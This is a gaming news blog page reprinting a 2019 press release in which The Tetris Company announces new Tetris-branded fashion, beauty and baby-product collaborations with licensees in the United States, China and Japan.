<span>TETRIS BRAND ANNOUNCES MAJOR EXPANSION OF LIFESTYLE BRAND PORTFOLIO WITH NEW BEAUTY AND FASHION LICENSEES</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
TETRIS BRAND ANNOUNCES MAJOR EXPANSION OF LIFESTYLE BRAND PORTFOLIO WITH NEW BEAUTY AND FASHION LICENSEES
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2019/03/tetris-brand-announces-major-expansion.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2019/03/tetris-brand-announces-major-expansion.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='March 13, 2019'>March 13, 2019</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2019/03/tetris-brand-announces-major-expansion.html&title=TETRIS BRAND ANNOUNCES MAJOR EXPANSION OF LIFESTYLE BRAND PORTFOLIO WITH NEW BEAUTY AND FASHION LICENSEES' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2019/03/tetris-brand-announces-major-expansion.html&title=TETRIS BRAND ANNOUNCES MAJOR EXPANSION OF LIFESTYLE BRAND PORTFOLIO WITH NEW BEAUTY AND FASHION LICENSEES' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2019/03/tetris-brand-announces-major-expansion.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV8pgLKpIkHRmohgtkbiUZ5IYoQRggl6NhV6DGnpd7VfZvbc-QDL5iF3mvUU0iupNEmT8tCK37I_DbVc0voV2_0dAJ4IkiWB-qIer9Mo_xCUpsPMi2gdc0B3w8KMGAQXCeGbCiri13gw/s640/Tetris.png&description=TETRIS BRAND ANNOUNCES MAJOR EXPANSION OF LIFESTYLE BRAND PORTFOLIO WITH NEW BEAUTY AND FASHION LICENSEES' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2019/03/tetris-brand-announces-major-expansion.html&title=TETRIS BRAND ANNOUNCES MAJOR EXPANSION OF LIFESTYLE BRAND PORTFOLIO WITH NEW BEAUTY AND FASHION LICENSEES' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-6636696633180343422' itemprop='articleBody'>
<meta content='    The Tetris® brand is taking the fashion and beauty world by storm. As the iconic video game brand celebrates its 35thanniversary, The Te...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV8pgLKpIkHRmohgtkbiUZ5IYoQRggl6NhV6DGnpd7VfZvbc-QDL5iF3mvUU0iupNEmT8tCK37I_DbVc0voV2_0dAJ4IkiWB-qIer9Mo_xCUpsPMi2gdc0B3w8KMGAQXCeGbCiri13gw/s1600/Tetris.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="500" data-original-width="1024" height="312" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV8pgLKpIkHRmohgtkbiUZ5IYoQRggl6NhV6DGnpd7VfZvbc-QDL5iF3mvUU0iupNEmT8tCK37I_DbVc0voV2_0dAJ4IkiWB-qIer9Mo_xCUpsPMi2gdc0B3w8KMGAQXCeGbCiri13gw/s640/Tetris.png" width="640" /></a></div>
<br />
<br />
The Tetris&#174; brand is taking the fashion and beauty world by storm. As the iconic video game brand celebrates its 35thanniversary, The Tetris Company, Inc., today announced the biggest expansion of its lifestyle product offering to date with a slate of highly fun, unique collections by many of the fashion and beauty industries&#8217; most on-trend and innovative brands. The new product lines will debut, respectively, at each brand&#8217;s online or retail locations in the United States, China, Japan and beyond in 2019.<br /> <br />
<blockquote class="tr_bq">
&#8220;It&#8217;s the Tetris brand&#8217;s 35th anniversary and our most stylish year yet.  We are very excited to announce an incredible slate of new licensee partners, consisting of many of the hottest names in beauty and fashion, who will be introducing new Tetris-inspired collaborations in the coming months,&#8221; said Maya Rogers, President and CEO of Blue Planet Software, the sole agent for the Tetris brand. &#8220;From makeup and accessories to T-shirts, day wear, socks, baby gear and more, fans will have a range of smart, modern designs to show their distinct personalities and affinity for Tetris.&#8221;</blockquote>
<br />
<br /><span style="font-family: Verdana, Arial, Helvetica, sans-serif;"><span style="background-color: white; font-size: 12px;">&nbsp;</span></span><br /><strong style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;"><u>New Tetris Fashion and Beauty Licensees</u></strong><br /><span style="font-family: Verdana, Arial, Helvetica, sans-serif;"><span style="background-color: white; font-size: 12px;">Partners who will introduce new Tetris-branded collaborations in 2019 include:</span></span><br /><span style="font-family: Verdana, Arial, Helvetica, sans-serif;"><span style="background-color: white; font-size: 12px;">&nbsp;</span></span><br /><strong style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;"><u>Collections Coming to the United States</u></strong><br />
<ul style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; margin-bottom: 10px; margin-top: 0px; padding-bottom: 0px; padding-top: 0px;">
<li style="margin-bottom: 0px; margin-top: 10px; padding-bottom: 0px; padding-top: 0px;"><a class="releaselink" href="https://www.fairplaybrand.com/" style="color: black; font-size: 9pt;" target="_new">FairPlay</a>: A Los Angeles-based clothing brand, inspired by action, FairPlay set out to not just talk about what needs to change, but to create those changes. Its mission is to prove that &#8216;All Is Fair&#8217; and to unshackle ourselves from the conforming and accepting the norm, standing for those that blaze their own path and live life as freethinkers. Beginning in fall, FairPlay will introduce its Tetris-brand collection including graphics t-shirts, hoodies and sweatpants.</li>
<li style="margin-bottom: 0px; margin-top: 10px; padding-bottom: 0px; padding-top: 0px;"><a class="releaselink" href="https://www.ipsy.com/" style="color: black; font-size: 9pt;" target="_blank">ipsy</a>: Inspiring&nbsp;individuals&nbsp;around the world to express their unique beauty,&nbsp;ipsy&nbsp;connects&nbsp;their community of over 3 million members with one another to discover new products, looks and brands that highlight their personal beauty preferences.&nbsp;The experience is&nbsp;centered around the Glam Bag and Glam Bag Plus, a&nbsp;personalized&nbsp;package&nbsp;filled with five of the latest makeup and beauty products for them to try. In June,&nbsp;ipsy will introduce a&nbsp;limited edition Tetris x ipsy Glam Bag and&nbsp;cosmetic&nbsp;collection&nbsp;to celebrate Tetris' 35th anniversary.&nbsp;</li>
<li style="margin-bottom: 0px; margin-top: 10px; padding-bottom: 0px; padding-top: 0px;"><a class="releaselink" href="https://www.kangacare.com/" style="color: black; font-size: 9pt;" target="_new">Kanga Care</a>: A provider of high quality cloth diapers with patented leak protection, in addition to baby accessories and gear.&nbsp; For millennial parents and Tetris fans alike, this June, the company will launch the first line ever introduced of Tetris-branded items for babies, including diapers, diaper covers, blankets, changing pads and more.</li>
<li style="margin-bottom: 0px; margin-top: 10px; padding-bottom: 0px; padding-top: 0px;"><a class="releaselink" href="https://www.sockittome.com/" style="color: black; font-size: 9pt;" target="_new">Sock It to Me</a>: Since 2004, Sock It to Me has been making awesome things you can wear that bring out your colorful confident self, including bold socks and underwear that laugh defiantly at the world&#8217;s expectations. This summer, they&#8217;ll debut new Tetris-brand socks for men and women.</li>
</ul>
<span style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;">&nbsp;</span><br style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;" /><strong style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;"><u>Collections Coming to China</u></strong><br />
<ul style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; margin-bottom: 10px; margin-top: 0px; padding-bottom: 0px; padding-top: 0px;">
<li style="margin-bottom: 0px; margin-top: 10px; padding-bottom: 0px; padding-top: 0px;"><strong>GXG</strong>: Established in 2007, GXG is dedicated to fusing classic style with popular elements inspired from prevalent trends. It also strives to be young and appealing, which is reflected in its spiffy cutting, fancy color matching, high-quality fabric choice and innovative technologies. The brand aims to offer the new generation of young Asian men a distinctive, chic, and premium dressing choice. GXG will introduce its Tetris-brand collaboration this summer at more than 1,000 GXG standalone and online stores in China.</li>
<li style="margin-bottom: 0px; margin-top: 10px; padding-bottom: 0px; padding-top: 0px;"><a class="releaselink" href="http://www.peacebird.com/en/pages/home/home.php" style="color: black; font-size: 9pt;" target="_new">PEACEBIRD</a>: One of the top fashion brands in mainland China, PEACEBIRD&#8217;s mission is to &#8220;Let Everyone Enjoy the Fun of Fashion&#8221; by providing customers with fashion products of high quality at competitive prices. The brand premieres its new Tetris capsule collection for its women label Peacebird Women, including dresses and tops, this spring / summer.</li>
</ul>
<span style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;">&nbsp;</span><br style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;" /><strong style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;"><u>Collections Coming to Japan &amp; U.S.</u></strong><br />
<ul style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; margin-bottom: 10px; margin-top: 0px; padding-bottom: 0px; padding-top: 0px;">
<li style="margin-bottom: 0px; margin-top: 10px; padding-bottom: 0px; padding-top: 0px;"><a class="releaselink" href="https://www.baroque-global.com/" style="color: black; font-size: 9pt;" target="_new">Baroque Japan</a>: A provider of fashion-savvy apparel and accessories for men, women and children,&nbsp;their brand MOUSSY&nbsp;will introduce a new Tetris 35th anniversary T-shirt collection in Japan, as well as exclusively in the United States at their Soho NYC location, this June.</li>
</ul>
<span style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;">&nbsp;</span><br style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;" /><strong style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;"><u>Collection Coming to Markets Worldwide</u></strong><br />
<ul style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; margin-bottom: 10px; margin-top: 0px; padding-bottom: 0px; padding-top: 0px;">
<li style="margin-bottom: 0px; margin-top: 10px; padding-bottom: 0px; padding-top: 0px;"><a class="releaselink" href="http://www.mc2saintbarth.com/" style="color: black; font-size: 9pt;" target="_new">MC2 SAINT BARTH</a>: Offers beachwear collections designed for a man who loves to be elegant and trendy when he goes to the beach, with a perfect fit, shining colors and great fast drying microfiber.&nbsp;This spring, the company will introduce new&nbsp;board shorts for men featuring the iconic Tetriminos.&nbsp;Saint Barth MC2 products are available on&nbsp;<a class="releaselink" href="http://www.mc2saintbarth.com/" style="color: black; font-size: 9pt;" target="_new">www.mc2saintbarth.com</a>.</li>
</ul>
<div style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;">
<br />These new fashion and beauty collaborations were secured in partnership with the Tetris brand&#8217;s growing global licensing agent network, including Blitz Licensing in the United States, IMG in Asia, Dentsu Inc. in Japan and Maurizio Distefano: The Evolution of Licensing in Italy.</div>
<div style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;">
<br /></div>
<div style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;">
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>TETRIS BRAND ANNOUNCES MAJOR EXPANSION OF LIFESTYLE BRAND PORTFOLIO WITH NEW BEAUTY AND FASHION LICENSEES</span>
<img alt='TETRIS BRAND ANNOUNCES MAJOR EXPANSION OF LIFESTYLE BRAND PORTFOLIO WITH NEW BEAUTY AND FASHION LICENSEES' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV8pgLKpIkHRmohgtkbiUZ5IYoQRggl6NhV6DGnpd7VfZvbc-QDL5iF3mvUU0iupNEmT8tCK37I_DbVc0voV2_0dAJ4IkiWB-qIer9Mo_xCUpsPMi2gdc0B3w8KMGAQXCeGbCiri13gw/s72-c/Tetris.png'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2019-03-13T12:13:00+01:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2019/03/tetris-brand-announces-major-expansion.html&title=TETRIS BRAND ANNOUNCES MAJOR EXPANSION OF LIFESTYLE BRAND PORTFOLIO WITH NEW BEAUTY AND FASHION LICENSEES' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2019/03/tetris-brand-announces-major-expansion.html&title=TETRIS BRAND ANNOUNCES MAJOR EXPANSION OF LIFESTYLE BRAND PORTFOLIO WITH NEW BEAUTY AND FASHION LICENSEES' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2019/03/tetris-brand-announces-major-expansion.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV8pgLKpIkHRmohgtkbiUZ5IYoQRggl6NhV6DGnpd7VfZvbc-QDL5iF3mvUU0iupNEmT8tCK37I_DbVc0voV2_0dAJ4IkiWB-qIer9Mo_xCUpsPMi2gdc0B3w8KMGAQXCeGbCiri13gw/s640/Tetris.png&description=TETRIS BRAND ANNOUNCES MAJOR EXPANSION OF LIFESTYLE BRAND PORTFOLIO WITH NEW BEAUTY AND FASHION LICENSEES' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2019/03/tetris-brand-announces-major-expansion.html&title=TETRIS BRAND ANNOUNCES MAJOR EXPANSION OF LIFESTYLE BRAND PORTFOLIO WITH NEW BEAUTY AND FASHION LICENSEES' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
gaming
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2019/03/wcg-2019-xian-official-games-and.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2019/03/venom-goes-solo-launching-into-2019.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV8pgLKpIkHRmohgtkbiUZ5IYoQRggl6NhV6DGnpd7VfZvbc-QDL5iF3mvUU0iupNEmT8tCK37I_DbVc0voV2_0dAJ4IkiWB-qIer9Mo_xCUpsPMi2gdc0B3w8KMGAQXCeGbCiri13gw/s640/Tetris.png' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=6636696633180343422&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/6636696633180343422/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/already-party-favorite-lunars-launches.html'>
<img alt='Already a Party Favorite, Lunars Launches into Early Access on Steam Today' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfwsIn-CbS26uQFJXtjJbcvAua7JWCsQT2Cn64IeQpaS55rMwRJV6uoAiQRQMquFLpFhjscK3C8npHKJH3L0GUDl4sfjkHRs0ruFu_30yPM74' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/already-party-favorite-lunars-launches.html'>Already a Party Favorite, Lunars Launches into Early Access on Steam Today</a></div>
<div class='item-snippet'>&#160; Get ready to roll the dice and embrace the chaos! &#160; Lunars , the vibrant zodiac-themed party game for up to eight players, launches today ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/reverse-1999-transports-players-to.html'>REVERSE: 1999 TRANSPORTS PLAYERS TO PARIS CIRCA 1936 WITH VERSION 3.2 &#8220;A FLOWING FEAST&#8221; AVAILABLE NOW</a></div>
<div class='item-snippet'>Bluepoch Games today launched Version 3.2, entitled&#160; A Flowing Feast &#160;in&#160; Reverse: 1999 , its 20th-century time-travel strategic RPG. Set on...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/step-onto-napoleonic-battlefield-in.html'>
<img alt='Step onto the Napoleonic Battlefield in Newly Announced Veterans: Napoleonic Wars' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFATwDuwIa-0LI-HUb71b-tZlnRoS2ls0TEovoDLuehNokbrKJOkUbgy9Tx0HsVqO6HilmOa9__Aus76RVdmOZLonSf7INBwpU5ko0Q55FpXQ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/step-onto-napoleonic-battlefield-in.html'>Step onto the Napoleonic Battlefield in Newly Announced Veterans: Napoleonic Wars</a></div>
<div class='item-snippet'>&#160; Tactical Boar has announced &#160; Veterans: Napoleonic Wars , a premium real-time tactics and strategy game set during the Napoleonic Wars. Co...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/g-rebels-new-demo-with-major.html'>G-Rebels: New Demo with a Major Performance Boost Is Out Now</a></div>
<div class='item-snippet'>&#160; Developer Reakktor Studios and publisher Senatis have released a new demo for the action-packed flight simulation &#160; G-Rebels . Following c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
